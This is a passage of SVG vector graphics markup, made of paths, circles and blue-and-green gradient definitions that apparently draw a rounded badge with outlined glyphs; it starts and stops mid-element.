		<path class="st2" d="M1,18.2c0,0.6,0.5,1,1,1h6.3c0.6,0,1-0.5,1-1V7.6c0-0.6-0.5-1-1-1H2c-0.6,0-1,0.5-1,1V18.2z"/>
	</g>
</g>
<circle class="st3" cx="3.2" cy="15.5" r="1"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2.4413" y1="15.5139" x2="4.0133" y2="15.5139">
	<stop  offset="2.551020e-002" style="stop-color:#80C342"/>
	<stop  offset="0.5" style="stop-color:#0DB14B"/>
	<stop  offset="1" style="stop-color:#00692B"/>
</linearGradient>
<circle class="st4" cx="3.2" cy="15.5" r="0.8"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="0.38" y1="15.0569" x2="97.62" y2="15.0569">
	<stop  offset="0" style="stop-color:#006092"/>
	<stop  offset="0.4847" style="stop-color:#008BBF"/>
</linearGradient>
<path class="st5" d="M92.8,29.5H5.2c-2.5,0-4.5-2-4.5-4.5V5.1c0-2.5,2-4.5,4.5-4.5h87.5c2.5,0,4.5,2,4.5,4.5V25
	C97.3,27.5,95.3,29.5,92.8,29.5z"/>
<g>
	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="51.8362" y1="9.0064" x2="55.5271" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st6" d="M55.5,10.3c0,0.1,0,0.3-0.1,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.1,0.2-0.3,0.4c-0.1,0.1-0.2,0.2-0.4,0.3
		c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0.1-0.4,0.1-0.6,0.1c-0.2,0-0.4,0-0.5-0.1c-0.2-0.1-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.4V9.8c0-0.2,0-0.4,0.1-0.7c0.1-0.2,0.2-0.4,0.4-0.6
		s0.4-0.3,0.6-0.4C53.2,8.1,53.5,8,53.8,8l0.4-0.8c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2s-0.1-0.1-0.2-0.2
		c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.5,0-0.6,0.1c-0.1,0.1-0.2,0.2-0.2,0.4v0.5h-0.5V7c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.3-0.2,0.4-0.2c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4
		c0,0.1,0.1,0.3,0.1,0.5l-0.4,0.8c0.1,0,0.3,0.1,0.4,0.2c0.1,0.1,0.3,0.2,0.4,0.4c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.6
		L55.5,10.3z M55,9.7c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.3c-0.1-0.1-0.3-0.1-0.5-0.1h-0.3
		c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.2-0.1,0.4-0.1,0.6v0.4c0,0.2,0,0.3,0.1,0.5
		c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.2-0.3,0.2-0.4c0.1-0.2,0.1-0.3,0.1-0.5V9.7z"/>
	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="56.2676" y1="9.0064" x2="59.4467" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st7" d="M59.4,10.3c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6V10c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5L57,9.3c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6V9.8
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5V6h0.5v0.5c0,0.2,0,0.4,0.1,0.5c0.1,0.2,0.2,0.3,0.3,0.5
		c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V10.3z"/>
	<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="60.222" y1="9.0064" x2="65.4173" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st8" d="M64.2,12h-0.7c-0.4,0-0.7,0-1-0.1c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.5-0.3-0.6-0.6
		c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.1-0.6-0.1-0.8V8.1c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.3C61.2,6.1,61.4,6,61.6,6c0.1,0,0.3,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3s0.1,0.2,0.2,0.4
		c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0,0.4v0.7c0,0.2,0,0.4-0.1,0.7c-0.1,0.2-0.1,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4
		c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.1-0.5-0.1-0.7V7.9
		c0-0.2,0-0.4,0-0.5S62.3,7,62.3,6.9c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.3,0.1
		c-0.1,0.1-0.2,0.1-0.2,0.2C61,6.9,60.9,7,60.9,7.1s-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3v0.4
		c0,0.4,0.1,0.8,0.2,1.2c0.1,0.4,0.3,0.7,0.5,0.9c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.2,0.2h0.7V12z M64.9,7.9
		c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1
		c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.1-0.3,0.3C63.1,7,63.1,7.1,63,7.3c0,0.2,0,0.4,0,0.6v0.6c0,0.5,0.1,0.8,0.2,1.1
		c0.1,0.2,0.4,0.3,0.7,0.3c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2s0.1-0.2,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3
		c0-0.1,0-0.2,0-0.3V7.9z"/>
	<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="66.1926" y1="9.0064" x2="69.3717" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st9" d="M69.4,10.3c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6V10c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5L67,9.3c0,0.1-0.1,0.1-0.1,0.2s-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6V9.8
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5V6h0.5v0.5c0,0.2,0,0.4,0.1,0.5c0.1,0.2,0.2,0.3,0.3,0.5
		c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V10.3z"/>
	<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="70.2282" y1="9.0064" x2="73.404" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st10" d="M70.2,6h0.5v2.4c0.1-0.1,0.2-0.2,0.3-0.3C71.1,8,71.2,8,71.3,7.9c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.2,0
		c0.3,0,0.5,0,0.7,0.1C72.7,8,72.9,8.1,73,8.3c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.7v1.1c0,0.2,0,0.4-0.1,0.5
		c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.5,0.3c-0.2,0.1-0.4,0.1-0.7,0.1c-0.2,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.5V6z M70.8,10.4c0,0.2,0,0.3,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4
		c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.4
		c0-0.1,0.1-0.3,0.1-0.5V9.5c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.4-0.3-0.8-0.3c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		C71,8.7,70.9,8.8,70.8,9c0,0.2-0.1,0.3-0.1,0.6V10.4z"/>
	<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="74.1793" y1="9.0064" x2="79.3745" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st11" d="M78.2,12h-0.7c-0.4,0-0.7,0-1-0.1c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.5-0.3-0.6-0.6
		c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.1-0.6-0.1-0.8V8.1c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.3C75.2,6.1,75.4,6,75.6,6c0.1,0,0.3,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3
		c0.1,0.1,0.1,0.2,0.2,0.4c0,0.1,0.1,0.3,0.1,0.4s0,0.3,0,0.4v0.7c0,0.2,0,0.4-0.1,0.7c-0.1,0.2-0.1,0.4-0.3,0.6
		c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.1-0.5-0.1-0.7V7.9c0-0.2,0-0.4,0-0.5S76.3,7,76.2,6.9c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.4-0.1
		c-0.1,0-0.3,0-0.3,0.1c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3
		c0,0.1,0,0.2,0,0.3v0.4c0,0.4,0.1,0.8,0.2,1.2c0.1,0.4,0.3,0.7,0.5,0.9c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.2,0.2h0.7V12z
		 M78.8,7.9c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2
		c-0.1,0-0.2-0.1-0.4-0.1c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.1-0.3,0.3C77.1,7,77,7.1,77,7.3c0,0.2,0,0.4,0,0.6v0.6
		C77,9,77,9.4,77.2,9.6c0.1,0.2,0.4,0.3,0.7,0.3c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.2
		c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3V7.9z"/>
	<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="80.1109" y1="9.0064" x2="83.2942" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st12" d="M83.3,9.6c0,0.3,0,0.5-0.1,0.8c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.2,0.4-0.4,0.6c-0.1,0.2-0.3,0.3-0.6,0.3
		l0-0.5c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.2,0.1-0.4,0.1-0.6c0-0.2,0.1-0.5,0.1-0.8V8.2c0-0.3,0-0.5,0-0.7
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1C81,6.7,80.9,6.8,80.9,7
		c-0.1,0.1-0.1,0.3-0.2,0.5c0,0.2,0,0.5,0,0.7v1.4c0,0.3,0,0.5,0,0.8c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.3,0.2,0.4
		c0.1,0.1,0.1,0.1,0.2,0.1l0,0.5c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.2-0.4
		c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.3-0.1-0.5c0-0.2,0-0.3,0-0.5V8.3c0-0.2,0-0.3,0-0.5c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.4-0.3C81.3,6.1,81.5,6,81.7,6c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0,0.2,0.1,0.3,0.1,0.5c0,0.2,0,0.4,0,0.6L83.3,9.6z"/>
	<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="84.3446" y1="9.0064" x2="87.5203" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st13" d="M87.5,10.2c0,0.3,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1s-0.4-0.2-0.5-0.3s-0.2-0.3-0.3-0.6c-0.1-0.2-0.1-0.5-0.1-0.8V6h0.5v4.1c0,0.2,0,0.5,0.1,0.6
		c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2s0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2,0.1-0.3,0.1-0.6V9.9c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3S86,8.1,86,8c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.3l0.5,0.2
		c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.3
		C86.9,8.7,87,8.7,87,8.8c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.4V10.2z"/>
	<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="44.0239" y1="18.4745" x2="47.1987" y2="18.4745">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st14" d="M47.2,20c0,0.5-0.1,0.9-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.4c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2
		c-0.1-0.1-0.3-0.2-0.4-0.4c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.4,0.1-0.7,0.4-0.9l0.3,0.3c0,0-0.1,0.1-0.1,0.1c0,0.1,0,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.1c0,0.1,0,0.2,0.1,0.3c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.2,0.1,0.4,0.1
		c0.2,0,0.4,0,0.5-0.1c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.3,0-0.5v-1.6c-0.1,0.1-0.1,0.2-0.2,0.3
		c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5v-0.6c0-0.1,0-0.3,0.1-0.4c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3l0.3,0.3c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.4
		c0,0.1-0.1,0.2-0.1,0.4v0.3c0,0.1,0,0.2,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.4,0.1
		c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0-0.1,0.1-0.2c0-0.1,0-0.1,0-0.1
		l0-1.8h0.5V20z"/>
	<linearGradient id="SVGID_12_" gradientUnits="userSpaceOnUse" x1="47.9398" y1="18.5346" x2="51.1147" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st15" d="M51.1,20.1c0,0.2,0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.7,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5v-0.3c0-0.1,0-0.1,0-0.2
		c0-0.1,0.1-0.2,0.1-0.2c0-0.1,0.1-0.2,0.2-0.2c0.1-0.1,0.1-0.1,0.2-0.2l0.4,0.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.1,0.2
		c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2v0.2c0,0.1,0,0.2,0.1,0.4s0.1,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0.1,0.5,0.1
		c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.3s0.1-0.2,0.1-0.4v-0.6c0-0.1,0-0.2,0-0.3
		c0-0.1-0.1-0.2-0.1-0.3s-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.1h-0.5v-0.5H50c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
		c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.3
		s-0.2-0.1-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.2
		c0,0.1-0.1,0.2-0.1,0.2v0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1l-0.4,0.2
		c-0.1-0.1-0.2-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4v-0.2c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.5-0.3
		c0.2-0.1,0.4-0.1,0.6-0.1c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.3,0.4s0.1,0.3,0.1,0.5v0.3
		c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.2-0.4,0.3c0.2,0.1,0.3,0.2,0.4,0.3
		c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.3V20.1z"/>
	<linearGradient id="SVGID_13_" gradientUnits="userSpaceOnUse" x1="51.8557" y1="18.5346" x2="55.0306" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st16" d="M55,20.2c0,0.2,0,0.4-0.1,0.6c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.4,0.1-0.6,0.1
		c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0.1-0.5
		c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3l0.3,0.3c-0.1,0.1-0.2,0.2-0.2,0.2
		c-0.1,0.1-0.1,0.1-0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.4c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.2,0.8,0.2
		c0.2,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.3s0.1-0.2,0.1-0.4v-3.3c0-0.1,0-0.2-0.1-0.3
		c0-0.1-0.1-0.2-0.2-0.3s-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.3c0,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.2,0.1,0.3l-0.4,0.3c-0.2-0.3-0.3-0.6-0.3-0.9
		c0-0.2,0-0.4,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.2,0.1,0.3,0.1,0.6V20.2z"/>
	<linearGradient id="SVGID_14_" gradientUnits="userSpaceOnUse" x1="55.8871" y1="18.4939" x2="63.0278" y2="18.4939">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st17" d="M63,17.8c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.3-0.2,0.4
		c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.3,0.2l-0.3-0.3c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.2,0.2-0.3,0.3-0.5
		c0.1-0.2,0.2-0.3,0.2-0.5c0-0.2,0.1-0.3,0.1-0.5v-0.5c0-0.2,0-0.4-0.1-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2
		c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.3,0,0.4v1.2h-0.5
		v-1.2c0-0.1,0-0.3,0-0.4c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.4-0.1c-0.2,0-0.3,0-0.4,0.1
		c-0.1,0.1-0.2,0.1-0.2,0.3c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.3,0,0.4v1.2h-0.5v-1.2c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2-0.1-0.3
		c-0.1-0.1-0.1-0.2-0.3-0.2s-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1s-0.2,0.2-0.3,0.3s-0.1,0.3-0.2,0.4c0,0.2,0,0.3,0,0.5l0,0.5
		c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.3,0.2,0.5,0.3,0.8,0.4c0.3,0.1,0.6,0.2,1,0.3
